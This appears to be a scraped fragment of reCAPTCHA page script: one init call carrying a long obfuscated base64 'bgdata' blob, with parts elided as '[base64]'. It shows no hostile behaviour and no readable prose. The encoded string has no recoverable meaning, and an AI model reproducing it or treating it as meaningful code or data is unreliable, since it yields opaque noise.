      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wqdZw5rDusOxw4vDicKGwqIsw6tzw43Dk8KSUTDCpsODOcOTwqVTRcK4bhs4w5hKw5jCh8KvARJowp8Rw4XClHRww6BYLhdDLMKxPBfClsOBwrDDtGzCpyUkVEYWIcKWccOowqXDqytYdFPCj8OfDcOhUmp1BQ5zw6/CnXknD3oLw4DDt8OMw6VFwrjDsXc0Wwkqw7PDpSUSwoXDqMOAw5ksw7EgEm7CtsOGSMOyw7ssAMKsw5lYTS/[base64]/DlgcdVcODJ8OWw5JQPMKbw6BtR3LDpWNTwo3DsCfDn09kRDDDrMOHHsOdLcOjw5U/[base64]/[base64]/CgnTCnlY9w6RZwqsow6h/wrfDtRAiw65+w5vCn8O/[base64]/Ckg4hwoXDkCQLAMK4IQwYSMO8B1JiwoACw4kjLzTCimjCisOuw4cbw7fDlsOKw5lYw6howqxVwr7Cu8O0P8OhPiVpCwTCt8KPwrFvwo/[base64]/DjcOoI3RUXlo5wqjDl0HDgl7CgA/CvsOfOsK4T8Kow4TCusOQOCBuwqvCvcO6OwNQw4nDrsOuwq/DtcOMf8KZFQdQw606w7QLwqnDoMKMwootACvCn8KAw5ElRD06w4IDN8O+PSvCoV1GWW92w6k2RMOMWcKJw6MIw4IBEsKhdBVDwpVXwqXDlMKfeGVGw43CnsKYwr7DksO4AHPDmlMaw5DDnzkBPcODFH4gYkPDhg/CihtEwoo1JH1iwrpoFcKVVzxGw5PDszfDncKHw4NowqrDl8OmwrjDtRUnKsKGwrDChcKISsKYfifCtzbDojHDvMO0UcOxw4Y4wrTDohkiwrZsw7rCiGcAw7/DvkTDr8OxwprDrcK/HsKXW2BAw5zDgCcpT8Kpwr8ywpxmw4d9PxsDa8KVw4EKJDVlwolQwpHDjC0AJ8OKJggaHi/DmX/DnBVhwpVHw43DnsOyKcKhSlcGKcOuZ8K/w6UYw7dYQRbDoCZhYMKMTnzCnyvDp8Ouwq8URsK3C8OhwqhIw5ZOw7LDrHN3wow8wqNVSsO4eUsIwpHCmcKPCEvDkMKiw7EswpVPwoIYd3DDl2nCvkrDiAU4LgR7SMKZAcK6w5EkEzXDk8Osw67Cj8K8MnjDlHPCq8OqCcKVHiPCgsK+w6EHw7g2woXCnmlNwpXCtg/[base64]/Cq8OPwqXCusOQI0PDg8K/[base64]/CkcORwqcjAMOCwrzDnH4NwpPDvcKswoLDlUwYKcOXwogAIDtKT8Oyw7LDj8KEwpRqUGhYw5MGw5fCs1zCgjlcL8Opw4vClSnCi8KYScOuPsO4wo9gwqNRKz4dw7vCilDCmsOlGsOVw4BVw5tSN8ONwqVwwqfDjR9cMQEDRG1ewpd+csKow7BJw6jDqsOswrpKw6rDnm/DlcOdw5zDj2fDjnAWw50SAEPDtmp6w6HDiV3CohzDq8OkwrjCp8OPK8K4w7MQwoAtd3psY01ew6llw6jDkgnDtMK/[base64]/DgXByAsO3McKoUWPDkX57woxLw5nCv2RhTx9LwpPCp1UKwotfBsOqDMO9AwYLMjBiwrLChn13w67CuEfCrknDsMKpXX/DnlBHOMO5w692w4kvAMOxTkAIUcOtM8KJw7oVw71qPixtVsOiw4LCgcOLfMKBKGDDucK2LcKPw47DmMOTw59Lw5fDnsOFw7kQKhZiw6/DvsK9HlfDn8O9HsOIwplxA8K2V08KUWnDvcOoTcKKwp3Dg8ONeHvDkiHCjnbDtGF2Q8OdEMO8wpzDnsOFwplBwr9hUGZ5LsOywpMcDMOMVBDCp8KDfE/CkhU8Rmp8AUjDusKKwqcmBQrCvMKgXx3DvC/CkMOXw51RaMO/worCmsKpUMKMRl3DjcKzw4ATw5zCv8K7w6zDvGTChmg3w48mwqodw6nDmMOCwr3DjMKaUMKhLcKow753wrXDqMKAwql7w47CjwFIHMKJNcOFNk/DrMK3THfCjMOIwpQZwolbwpUTJMOMaMKgwrkVw4jDkFzDlcKwwpPCj8OqF2srw64RUMKvU8KJVMKib8K5emPChDUjwp/DqsOgwqPCokJGSMKiUEczfcOIw6Ehw4J5LGXDkgpfw6xYw4zCicK1w7gIA8KRwpjCicO2dEzCtMKnw5wwwpNTw6oyFcKGw5Znw7FfCzPDpT/Ck8K/wqEgw4wew7rCnsKtC8OfSgnCvMOQRcOFL1rDicK9Cl7CpVIBSDXDgC3DnXE7R8OlN8K5wp7DosKjOMOqwqstwq8mdXAewqlmw4bCtMOJXMKfw44awrIwMMKzw6TCh8OwwpsnP8KhwrVwwrDCh2LCq8Kqwp/CucO8wpt/EsOGBMKjwqDCokbCtsKOw7NjECkRLnvCu8KZEWIHdsOba0PCjsKywqXDnwRSwo7DmlnCi1bCkRlNC8OfwoLCmE9awqHCpgdEwrvCnG/Ci8KEJEM0woTCpMKtw4zDkEPCqMOEOsOQZywiPB1UZ8OIwqvDgEN3WTvDuMO0w5zDhsKxfsK/[base64]/w6TCkcK9bQUHWcONwpLDon0sw5nCtCDDpAkOwqg0HSFqwp7DvmtPJ2TChTJrw47CtCTCiyYow7FrDMKJw4fDohnDjsKRw40twq3CqUpqw5BJX8OaQ8KJQcKnS3PDix1hCFIYBMObDDAJw7TCgVnDt8K7w4HDqcK8Vh4dw5pow6J/XkUFw7HDphXCqcOtHGzCti/Co1bCmsKRM0YnM1wMwo/CucOXasK1w5vCssOeN8K3X8KeRwDCk8OxPVfCn8KfJkNBwqoGaAAzwqxXwqwlP8Otwr0Pw5LCmMO2w5giGhLCiwtlOU3DqFDDlcKuw5PDh8OyK8K9wq3CtAdlw6RhfcK+w6J2YV/[base64]/Cv8Kiw4wrwoJFwpYkQsOAw6jDs8KSCyfCvsOtwplowpnCjAhbw6zDgcKMf0J5eE7CiwdMPcOQc27CocKrw7nCp3LCjcOWw6rDisKTwpBKM8K6NsKAXMO0wqjDgB9wwoJUw7/[base64]/DnMO6wpnCgWEFWw5Zw5vDqUrCuBd4M1VLw53DsRd5VD9hJsK+bMOWWlvDkcKGdcOmw68pVWliwqjClcOjCsKTPw8JNMOMw5TCkzLCoXoEwqLDl8OwwqPCsMO5w6jDq8KhwoUCw4HClcKXCcK/worCsSdYwqoDdVzCpcKzw6PDk8OZX8O6UgnDvcOpURzDiEPDpMKZw4UIIcKYw6PDtlbChcKfZxcAJ8KcfcKqwojDi8K/[base64]/[base64]/CoxdLYMKhHMKNw5Nww5omQ1fCusOFwrPDsCVkw5fCmGQdw63Dg2UKwo3Dq2Z/wpdLNBLCgxnDnsOEw53CksK4w65Uw5rCt8K1UlrDoMKWdMKiwrRgwr80w4vCsDgOwrIqwqDDtCRUw4LDlsOPwoh9SSHDsCAvw4vCi23DkXbCkMOgHcKTUsKBwp/[base64]/O8K3eMO3w77DkATDu8KdwrvDksOLwpPCsFlCIRYlw5A8ejXDo8Kqw4gpw6wSw5Eaw6jDnMKlNX8sw6Fuw5PCtGjDgsKAI8OJDsOcwoLDosKHYXw/wo1Vam46JMKrw7HCvxTDvcKVwqssecKdEFkfw7HDvg/CoDHDsTnCtMO+wpYzSsOnwqfDqsKuZsKkwpxswrfCnG/CocOmW8OywrsxwocAdxoUwrrCq8KFTlJvw6h6w4fCiStCw5IGFiN0w54tw5vDk8OyAkQ/[base64]/CjsONwohFw6PCsMK1Ix/Cr8ONY10sw6/Cl8KCw4xlwp8rw4/[base64]/CuH/CnDUTwqc1c8OtKWhSwph9WXrDkMKzw6hHwrZYZ3TDs3MCV8KQwpB7IMOlKhHCrcKMwobDtgbDrMOEwpV8w6V2ecOZXcOPw6/Dn8KgORTCvMOPw6fCscOgDiPCg2jDsQdlwp4GwoTDgsOUMkXDiB3Cl8OwDwnCsMOSwoZ3HcOgwoYfwpAtIDgZUMKoB2zCsMOVw4EPworCv8KQw4FVCiTDrV3Doid+w6Axw7AQMic+w55LJQbDnw1Sw5XDg8KUSS9cwoxuw7cNw4DDui/ChjzCgMOBw7PDnsO5KA5AcMKywrbDgAjDuC8CBcONHMOzwolQBcOkwqrCp8KhwqfCrsOZEREAMx3Dk3rChMOXwqHDlVUXw4DCq8O5AHTCosKeV8Oqf8Oxw7XDiAnClHdnTFzCqHJLwp3Cm3FRIMKUSsKWel/CklnCs21PasO6PMOiw5fCvGM2w4DCocKkwr13ECLDhGxMED/CkjIdwozDslrCpmTDtgduwp1uwojCn3h4EmImVMKuF0AjY8O2wrUBwpsnw40uwpQWRizDriVyK8O+esKtw7PCkMORwp/DrHMSCMKtw5AHC8OIDH1hXmA2wppAwqV/wqvDp8KeA8Ofw7/Du8OfWTkxIQnDhMOLwrNzw7w4wrPDgBvCsMKPwosmw6XCvyfDl8OzFAEUfVbDrcOQeCM5w4zDpCrCvsOMw61kLn8dwq46G8O4RcO3wrEtwoc0EsO2w7rClsOzM8K7wpdTHxXDlXRyF8KHJwDCuWUAwpXCpXsEwqRkZMOIQUbCvS/DrcOFYijCsVA/w58FfMKQMsKZfXwdSnPCmWHCr8KXTlrCuXPDok53AMKGw7Aww6bCv8KRSCxLJ04IBcOGw7LCrMOWwpbDiFx9w7NFPnPDkMOqImLDm8OJwoAPMsOYwqfClAIKBMK0BnnDnQTCucKkcx5Nw49gbmnDswMKwp3CrAjCmmVAw51zwqvDtXoOOsO/U8KowoAmwrUNwrUewrDDucKswqbCuRDDgMOLainDrsOgP8OqWBbDhUw3wrs6fMKYwqTCksK2w4JcwoNWw44mQjTDo2XCpwhSw7LDgsOTbcO5KEMSwqYuwrvCoMKXwq7Cn8Kgw5TCnMKxwqJ/w4o5BhIowrsPX8O5w5HDuyBYKh4iesOcwqrDrcOZKFnDrm/CtTxkFsOSw4jDjsKIw4zDvFEpw5vCjcOeK8KkwrUjDVDDhsOIclopw7vDu07Dp2Nuw5hjA1keQmfDuj7CjcKiKVbDtcKTwoNTasOWwpbChsO1wofDkMOkw6nCvW3CgHzDiMOmcn3DtcOEVQbDhcOWwrrDtHDDh8KNFSDCt8KXUcKZworClFbDjwhEw64cLX/[base64]/CmUXDlcK/[base64]/Ci1jCqEAlwozDgw/Cjllqw7rDowkBwrzCnF9Twp/CsmjDn2rDlMKyH8O0CcK2NcKXw6QrwrDDi03DtsOdw50Rw7ooFSUpw6pwPndDw6QbwrZuw5IvwpjCs8OMc8OEwqrDt8KDMMOEKF4wH8KOJRjDnXnDrDXCocK+GMO3PcKmwpJVw4jCjEDCrMOewprDhsOtRltpwq0dwq/Dq8K2w5MMM00LcMKhcQTCk8OVa3DDhcK7bMKcaFTDkRM1WcKZw5bCvS7DocOER2MAwqddwpE4wpYvAVU9woBcw6HDpkB2BsOvZsK1wqNrakJ9L37CjjsFwr7Don/DrsK2dEvDgsKQK8OFw57Dr8K8BcO4V8KQEUHCoMKwORZKwoklXMKYYcO5wpTDlxMtGWrDkR8Zw4dewrknQlAsGsKfZMKmwqkIw7hxw6Zbd8Kpwo9gw5MxTsK+I8Kmwr5xw7rCgcOoHipGBDHChsOzwq/DrMOsw4TDusKbwr59C2vDoMOcUsOmw4PCkSVsUsKiw7VODyHCmMORwr7DhgHDvsKyKjTDkg7DtFtoRMKXDQzDr8KEw4cJwqXCkVwRJVUWRsOawqYWV8KMw7EzVkTCmcO3RU/DrcOmwplUw7PDvcKGw61VRigvw6HCpzRZw5JnVyE/w6PDtsKRwp/DtMKswqQ7wr3Cmiw8wrfCvMKNLMOHw5NMTMOHLzHCpFrCvcKew6zCiGVYecOXw4ILDlJhYzPChMKYEHbChMKnw5oJw6cKWk/DoiAGwofCrsKcw4jCm8KHw6sYakE4cR4pZUXCmsOYQh92w4rDhV7Cn3kMw5AIwr8Rw5TDpsO0wrV0w73CgcOmw7PCvD7Ds2DDrCoTwoFYEVXCp8OQw6TCpMKyw6zCpcOdLsKlbcOcw5jDoGPCrsKXw5lsw7jCnWd/w7bDlsKYNRsuwqPCqizDmhvDncKtw7zCknARw7xbw7zCrMKKFcKqUsKIfHp2eAcRWMKLwolAw7UFf0wfZsOxAFImGBnDnxl8csOoMjMWBsKzN27CkXbDmiA1w45nw5fCjcOkw7x6wr7Drw4aAzVcwrzCmsOYw5fCoGXDqS/DgcOgwq9Nw4XCmxhAwr3CohrDk8O+w53DlllTwrEDw4ZUw4PDtGTDrUfDsVnDk8KKKknDtsKYwpzDu1M4w48MMcKkw49JG8KBB8OVw5nCm8KxMC/Ds8OCw6tqw7I9w6nChBoYe1/DicKBw63CkDt7QcOtwo3Ci8K5Vz/DpsOyw7JXTsKuw6gJMsOrw6o0OMOtZh3CusKrGcOgaXDDg2B+w7UzWCTCg8KIw5HCk8OUwq7DscK2UFBuwqrDqcKbwqUmRFbDkMOHWm3DusKFFlbDqsKBw78aaMOTZ8KFwpY4TCvDiMK3w7bDgS3Ck8K8w6LCg23DnMK8wrIDdwhMLFAqwqXDlsKtSwTDoik/[base64]/CtgU2wqlaw58jYXkywpzCusOoB2luTcOxwoYEVMOyw5bDsh7DhMO3PcK1WsKECsKta8KTw75JwpxVwpIhwrs7w6keQRPDmi/Co0BLw4gNw5UeLg/CosKlw5jCisO+G2bDjV/Di8KdwpTCqi5tw5bDpsKhE8K9GMOBwr7DgXBXwpXCgCvDscKIwrjDg8K8FMKQFysMwoPCsVVVwq4XwopUG1JHbl/CkcOywrZhdjZZw4/[base64]/fxJJbsKlwpHCosO6dcO+ScKpw5/ChMKMe8KYDMKFwpANwqQcw53CncKLw7piwphaw6TChsKGB8K5GsKUXW/Cl8KVw64CV13CgsO4NkvDjQDCtXLCi3ojWxHCjxvDoVRSPXtSScOEWcOgw4JvG07CpRlKWMKXWAN3wrsxw5PDssKVDMK/wr3Cr8KBw54mw6dFZ8KXKGbDg8OZTMO7w4HCnxbCl8OYwro9HMOpExDClsOJAkF4K8OAw4/CqzvDs8OxNEAswpnDh3TCk8O3wr3Dg8ObSQbCjcKHwrDCpmnClHYGw7jDn8Kfwr4gw7FJwq3DpMKBwqXDsEXDuMOOwobDjVAkwrZrw5kDw4HDqMKnaMKGw50Ic8ORdsKeUznCusK+wpJdw6fCpzXCqSQcZ0/CiD0bw4HDiB87NHTCkyLDpMOvQsKIw4wxTBjChMO0KHB6w7bCn8Oyw7LCgsKWRsKqwoEbPmnCjcOzVyAnw4rCpx3Ck8Omw73CvmnDtzfDgMKfVhIxM8KPw5QoMGbDm8KSwph4ElPCisKSTcOXGw8zCMKRQzIjMcKOaMKFZwk3RcKrw4/CosKyL8K/Si4Hw4nDnCUow6fCiSrDuMKow54wPHjCoMKyY8KsFMOKcsOLBDdqw4w2w4jCrBXDhsOFIGXCqsK3wqvDl8KxM8K4KU8wSMKHw7vDuh82blcBwqnDi8O9HcOgMUNnLcOtwp3DkMKgw45fw7TDi8K/[base64]/ClRlJw6sqVcKZc8OlVsKjw5NJJcKpZcKyw6nCrcOFZMKDw6rCkik0cQXCt3bDgijClcKawp5Nwr4pwpwpJcK0wq1vw5dDCn/CkMO9wr7ChcO/[base64]/W2kORMOKS8K2G3ckYAzCpsOnasKjM2JKbBILVSwfwqvCjzFmLcKRwoXChxLCqixyw4ABwqI0HRMDw6HDn0/CnUzDlcKSw5Ndw5ERf8OYwqt1wr/CuMK1ZFbDgMOpS8KmOcOgw6HDpsOrw5TCijXDqRUpFRzCkQ1RKUfDqMOUw7ozwp/DlcKQwpzDrzcnwpA6ckbCpRsjwpjCoRzDlUBxwpjCsUDDvinCgsKgw4QjOsODDcK3w7/[base64]/[base64]/W8OkNsKAw6/DkCHDt8OQwp3CjMK8RsKmw4zCgcOtw6HDkCAGBcO1L8OmHw0DQ8O+WSPDkj3DqcKPTMKOTsKrwpzDk8KSZi7DicKmwrzCl2Vcw57Cs05vf8OeQzh8wpLDqFTDtMKiw6LCr8OFw5IlDsOnwobCv8KON8Omwq8iwr/DvcOJwqXDgsKlTQIZwo4za3TDmE7ClVfCjSbDh0/[base64]/ChMO4esOfw5t0EMKnZlXCg8KJwqvDuTzCmRRuwpALfmEKwo/CpSw9w6xiw4bCjsKrw4HDsMO6IGg5wr5uwqF8OMKiaH/CtgrCix1hw7HCpsKEC8KmZFFEwqxSwqvChxUKYEYpDxF5wpfCqcKPPsO1wo7CkcKzIAMsKjBaSGLDuA/DmcOOeSrCgsOJK8K5Q8Ogw4kZw58iwo3CumVeI8OAwowEV8Odw5bCq8OSDMOkBRfCscK5NgjCg8K/QMOZw4/CiGTCmMOKwprDqlnCkwLCh2XDqxELwoQJwpwcYcOjw7wdRghzwo3Doy7Dt8OxfsOtFm7Dm8O8w6/CnmFZwr4BUMObw4gdw512L8Ksf8OYwptWIGtaHcOfw5sbFcKdw5jDucOgJ8KVIMOkwp7CnW8sGiwGw4JxTQfDoCXDvU9LwpHDvBwNU8O1w6XDu8O1wrZ4w53Ch29eP8KOTsOAwo90w6jDmsO3wrHCvsO8w47ChcK/SknCiQZ0Q8KiAVxQfMOSJsKewr/DgMKpQyHCs1bDuzvChQ9rw5ZIw58xCMOkwpTDkUonPkJkw6E0GAdHwp3Clk15w6t9w5VowqBrA8OBeVMxwo/DimrCjcOMwq/CpMObwoNHHCrCqBk4w6/CvsOGwqcuwoMbwpPDvWTCm0DCgMO7a8KuwosVbDoyfsOPScK5QgJnVFNZKMOMNcOtcMKJw4B+KiR2wpvCi8O5ScOLMcOow43Cq8KTwpjDj0LClXBcRMOEfMO8NcORKMKED8KJw7Flwo8MwrjDtMOSSw5UcMKHw5zCknDDhWNuIcK6EiUaC0zDhHovHEfDpy/DrMOWw5/CjmZkwpXCiWghYE9aesOywrI2w6x8w4kBJk/[base64]/Ci23DuSXDvcOuGB7DtGENwrJVMMKHwosGw71aTcKvKcO5IRsDGygDw5powp3DvTbDu3dAw4/CmcONKSE7RcO9wr/Dk3ojw4pFbcO0w47CnsKKwo3Csk/[base64]/Cj8KSw7bDqsKBwp0zZkrCrlnDqcO4JAZcw5jDpMK0TAzDiXHDumoRw4nCp8OqYRdMUHgywoN+w4rCgRAnw5AEXsONwowDw7Efw7/ChBAcw65+w7DDtBZzQcK7P8OpRlbDrmNGdMORwpJRwqXCrmt6wp9SwoMWVsKBw49Pw5TCp8KEwqYhfEvCuE/CssOyahTDqMO9AVvDiMKqwpI4VT4LPABTw5USdsKLEERzTSkRGMOUdsKuwrY6Mj/[base64]/Cj3zCggMMCTrDnUzDjGJ9UsOUwowXw4xVw5s7wqwVw6U+f8O8B2HDlFInVMKZw4lxVTJowpRIGsKYw5xKw6bClcOow7hkDcOjw7wIN8Kyw7zDncKOw43DsRRGwp/[base64]/DuMOPw6fDosOyw5t6IMO/PFNJVcOJS3pxGCVsw5XDrS1Jwr5pwqYUw77DmTUUwp3CrDBrwoFtwqlXYA7DtcK/wp1ow7N/[base64]/Dv2hcWcOAD8OPw499csOBdF5GwosEScOSw4IVw746w6jCpGIiw7HDg8KIw5bCkcOwBkMyBcOBWRXDlkPDtQVMwpzClsK0wo7Dij/[base64]/CpsK5fV8nw6LDnHvCoW/DminDrcKHwrcGwpPDn8OHwoFLaBxeCsOxbEULwobDr18qYyVmG8Oae8OTwo/CoB0wwp3CqA1kw6PDg8O8woVAwrPCj2vCgyzCpcKnUMKSNMOQw7cjwq91wqzCu8OUZl4wfDzCjcOew7tdw4/Cqjsww78kK8KYwr3DnMKDHsK4w7TDtMKhw4pNw4V0Og9QwqEdB0vDkg/DrsKiBQ7ClVjDvEBbLcODw7PDp2Aswp/DjcOkAFZtw5PCv8OAPcKlFjXDiSHCtB4Awqd3ZS/Cq8O1w5FXUnrDrwDDkMOvMwbDj8OuED5eDsKzdDB+wqrDhsO4bHguw7pASCgyw4g2GSLDvsKQwrMuHsOdw7/[base64]/[base64]/Ck8KcwrTCo2ZtDAAqwrdXwrLCn2XCnWXCiSEXwo7Cj1vDq0/DmQjDoMO7w7UOw4llIGTDqsKowoonw4ggLcKow7/CuMK2wrjCoxtBwpnClsK5HcOdwrfDtMOjw7haw6PDh8K8w7sHworClsOhw5Vew6/Cm0tCwoTCusKOw7B7w7IGw6kGcMOaRU7CjUDDtcO4w5s7wp3DisKqTX3Cp8OhwpLDiXU7BsObw7QuwobCpMK7ZMOvKRTCsxfCjw/DuWAjGcKqey/Cm8KvwqpDwpwYS8KOwq3CpRXDucOgNl3CjHYnVsK2c8KYGEbCu0LCgn7CnQRMcMOMw6PDtXhST2l5BUNTGEFAw7JROlbDgw/DvcKKw7PCukZDXXrDpEQSAnbDiMOHw7AqF8KHeX48woRlSCpXw6XDnMOow7LChTxXwoQrB2Aow5tcwpzCjiB/w5hsf8KCw57CvMO2w7pkw7FFLsKYwq7DtcK7E8OHwqzDhSPDmj7CicOrwoHDpyhvFCRiw5zDlgPDp8OXFAPCpXtow7DCoVvCqXAvwpcKwo7Cg8Kjwp5EwojChjfDkMODw7wUJwEewqcOF8OMw6nCm37CnVLCmx/DrcOmw6Elw5TDlcKXwq/Drh02Q8KSwovDosKvw48/AE7DhsOXwpMvAMKaw5fCjsOsw53DjsO2wq3DpjzDmMOWwq53w6c8w6xFKcKKVcOTwpUdJMKBwpDDkMO2w5c2EAUlXV3DkBDCshbDlFHCoAgRb8KUM8OLLcK6Pgh/w4ZPLgPCljrDgMOqMcKrw77CqWhTw6cVIsOAO8KLwpZTWsKAYcKtAjF+w5REUQ1HFsO4w4HDhjLChy9MwrDDt8KaeMOIw7zDpjPDo8KUVcO4MRdsEsKucy5XwoUbwoghwoxYw7E/w7tobsO6woARw5PDm8OewpILwqnCvUIWacKxU8OzIcKIw4TDjQo0dcKEasKKemDDj2vDnWHCtHpUXQ3Cki9rwojCi3/ClFonc8Kpwp3Dv8Olw7XCjjZFJMOGTQAbw7Zkw5bDlQ3Dq8Oww5s1w6/[base64]/DlsOLfcOyw6dwwq0hb0gOKDZ/F2vCj15FwqEYwrbDpsKGw4nDgMOlDcOKw60KTMO5AcKIw47CnTclB0bDvljDsEPDu8KHw7vDuMK7wr9Nw4AtazrDs1PCsEXCgE7Dt8Ovw5BiGcK9wq1/e8KlLMOxQMO5w7PCusKyw69nwqgNw7bDqC0tw6h4wp/DqwNNf8K9SsKPwqDDtsO+SDQBwoXDvklDJBtlPQ/[base64]/DocKlwrLDrH7CrTrCj8Khw4N5w5jDinc3J8Klw6t9w57CiUrDvAbDpsOaw7DCmzvChMO+woDDgXfClMK7wpPCs8OXwrXDn0N0R8OHw4UZwqTCl8OyR3fCgsOXVlrDjhjCgBYsw63CsTzDrizCrMONKl/DlcKCw6F3JcKZSAFsJyzDhgwUwoB9G0XCnmnDjsOTw45wwrdBw7lXPsOcwr9pLcO6w64ZdiU7w7TCjcOCYMOrNgobwooxdMORwqElDCwywoTDgMOGw4sZd0vCvMKLF8OZwpPCuMK1w5rDkS/Cs8KzGyrDv27ChnPDm2N3JsOxwoDCpjfCnSMaQArDlRsxwpbDmMOSI306w41RwoopwrjDo8Okw6wHwqcMw7fDhsK5EMOodMKTBMKfw6fCicKowr07e8OwbGFww6TCqMKAa2hbBmNtQkR7w5rCiV02PigHTD/DhD3DkBHCl1kSwqHDow9Tw7vCnyHDgMKcw7YQKhYxHcO7FxjDncKawrAfXEjCnEYmw6PDoMKDU8KuHjrDuFIZw7UFw5UoJMObeMOkw5vCpMKWwp1aIX1qUlbCkUfDqT3CtsO/woQdFMK6wpzDml8OECXDlUHDgMKjw5/DtgQZw6zDh8OrAMOECGsbw6rCgkkBwrs9CsKbwprDsU/[base64]/DiQI6w4LDmwHCnA4VUXHCpkZ9wpjDn8Odw53DmAkrw5XDrsOtw57Cun0sOsK3wodzwrBECsOrGC7CuMOzI8KdCE/CmsKFwr4qwoMKBcKtwpvCiAACw5rDrcOXDAPCqhYXwpVXw7fDnMOUw4MQwqbDikRbw6M/wpoIVmjCm8O6NsOsPMOAa8KLZcKWDWJwcV5fQ23Cu8ODw4rCvVF/wpJDwqPDlcOxcsKfwonCjQ0xwoBjFVfCnC3DmiwDw6kCD2bDozA6wpVVwr1wKsKbeFBow7BpQMOaKGIJwq53w6HCmF1JwqMJw59Gw7/DrwtXJkFiHMKQasKdaMKUU3ZQeMOdw73DqsO7w4RmT8K8LcKdw4fDqcOcD8OGw5nDs2ZjHcK2V3NyfsK3wpVoTnDDp8KMwoJPTHJhwpFUc8OxwqNBf8OSwrjCr30oXQQ1wpdnw44ZLTNsBcKBdcK0HDzDvcOLwqfCp05/EMKldQEMwpPDlcOsNMKhVcOZwo9owqzCnCcywpE9WnHDqk46w6UURDnCqMOMbyxcf0TDl8OGdiDCjhXDrho+chJMwq3DkXLDglR/wobDtD0ewr4swrNnBMODw5ZFIF/CucOZw61kGhMzMsOSw4jDtHkuYxDDvCvCgsOAwoxkw7jDoRXDi8O0WMOVw7fCpcOmw7t6w6pQw6TDmsKawq1Rwr1xwqbCrMOKH8OofsKIFlYSMcO8w5zCucOLAsKxw4jCrn3DqMKWbh/DlMOjDyR/wrh7YsOcbMOqCcOXE8KEwqLDmABNwpJnw7s2wpsWw63CvsKmwpDDuVXDkHfDoGdDY8OGd8OHwod6w4fDsQvDoMOFccOsw5s+SjY7w4Eywpw4KMKAw7E7fiM1w7vDmnoRT8OfE0XCryJZwogjeg3DicOPacOkw7vCgmYww5TCqsKJKQ/Dg0tDw78bQcKdW8OFRj1qBMKEw4XDs8OUJgVlfE4SwojCtHbCjEzDp8OjZDQlI8OWH8OswrBWLcO1w57CjivDiRbDkjDChh1ZwppxMV5zw6DCssK0ahvDqsOxw6nCuEstwpkgw6rDjw/Co8KrDMKcwqzCgcK4w5/[base64]/DkcKRJsKjwqTCtQ/DpsO0wpbDj3HDoDIDw40nwpZJHHvCvMKiw5PDkMORDcOXDi7Dj8Old2Bpw6pEUGjCjCPChEZNN8OlaXjDv1/Cv8KMwpTCmMKeK3szwrTDucKOwqk/w5sZw7HDggfCvsKnw6pnw7Jtw7NKwotwMMKuLknDucKgw7LDucOEGsKQw5DDvEkuX8Ojb1/DuH56e8K/OcOrw558WjZ3woIzwpjCv8OqRmPDnMK6NMOULsOtw7bCoS5Ud8K1wohsMDfChD/CuizDkcKgwoNyJkjCvsOkwpDDkh1DXsOCw7XDtsK5QnbCj8Otwrg/[base64]/[base64]/DqUYdwr4lYhrCrsKuw47CqMO4wpxuORTCisKGw7vDpltdCsKXw4DCmBxdw6cpCF0pwqYGfXPDmFcyw7IADmJ/w4fCsUs1wqpvFcK/UzjDhX3Dm8Oxw6PDjsKdW8Ktwowawr/DoMOPwpRnJcOvwp7DnMKWHcKDYBzDi8OTNwDDm0BcDMKJw53CvcOuTMKpQcOBwpXCn2PDrw3DjjjDtwPCl8O/N2kVw4dywrLDqcOnJSzDlyTCsTQ1w7jClcKXLsK3woMDw5tfw5fCnsO0ecOREk7CsMKUw43DlSfChmvDq8KCw612RMOoW1c5ZMK/MMKmLMKlM24OHMK4wrgAT33ClsKlaMO7wpUrwpIcdV97w49jwrrDjsK+fMKTwpJLw6rDl8Kfw5LCj2Q5BcK1w7LDuQzDjMOpw5xMwqddwqLCgMOlw4TCkilEw6VhwoBzwp7CoR7DhCJHRkh6FsKMwqgoQcO5w5DDiUPDocOYw5hYZMOqcVfCt8KlDGFvays/w7hiwpdNMErDncOxJ0vDlsObc30Iw40wEsOsw5jDlT3Cm33DihjDscKaw5rCu8ObUsKwQk3DlHEIw69JccOhw4Udw7cRKsKaATrDkcOVZcKhw5/Do8K8DRo+G8KnwobDq0VJwqPDkWzClsO0PMO8FCDDhR7Doz3CoMO7M0rDphUVwol+AV9tJMOfw61dA8K7w5/CrWzCi3XDuMKrw7vCpGt9w47CvS9aL8O5wpzDtirCqw9aw6LCtF0Awo/CnsKcY8OicMKJw7HCiEJbeSvDulpSwrktUSfCmzY6w6nCl8OmRFQ3wpxnwqt/wrk2w5Q3NMOIdsOjwpVWwpsTaTnDllwgA8Opw7fClTB2w4UXwpvCg8KjGMKPKcKpDwYJw4M8wp3CgsO3XsKaF2VpCMOPBSfDj2nDs0fDgsKsb8OEw68EEsOzw4/[base64]/CpxDCrcOGND7CuDNJJUZ8D8K7ZknCvMO+wrZOwqchw6h+L8KIwp/Do8ODworDtW7Chmh7CMKqIsKJPXXCkMOZSxstdsORZ2Z3N23DlcONwp3DhFvDtMKJw4Ekw51Fwr4Zwq4ZVUzDgMO9YMKbC8OAXMOzcMO8w619w5d2VWYYSEIwwofDqHHDjUJzw7zCqsOQQisBfyrDvcKJOyFxM8KxABvCrMKPNyYKwqRPwpXChsKAYmjCnz7DqcKlwq/CjsKNPBDDhXvDpGDChMOTGl3DsjUeOhjCmhk+w63DuMOKcx3DqzwNw4HCocK/[base64]/DisKAVV/[base64]/DnGfDvzTDhMO3PMKaBBfCrsOFRm5XHxwBZRDCgUc9WVBddcKtworDuMOTbsKTe8OSE8OUSjIiV0lXw7LDgsOwNEpKw6jDnWrDvcOQwoLDrh3CtkYQwo90wrgfdMKpwqLDvCsxwo7Djz3ChcKbK8Osw7ImF8KvdHlIIsKbw4lvwp/DlhfDlcOvw5zDkMKYwq04wpnCkE7DkMKXN8Kpw4LCoMOWwpvCj37CollHQk/Ctg4Rw6gKw6fCrjPDjMKMw6XDoidcHcKqw7zDsMKHDcOSwrYAw53DlcOIw7PDicOZw7XDt8OANCsmRzJdw7pCLcOoAMKOQix6eTwDw4TDt8KNwopbwpPDpQE8wpsWw7zCtS3ClCpUwo/DhD7DmsKaRWhxQx/DrsKVd8Kkwo9/UMO5wrfDoB/DisKLAcOfQybDrjVZwqXDoSvDjggicsONwqTDt3DDpcKvP8OfLVcpX8Oqw613BS3Ctz/CoWky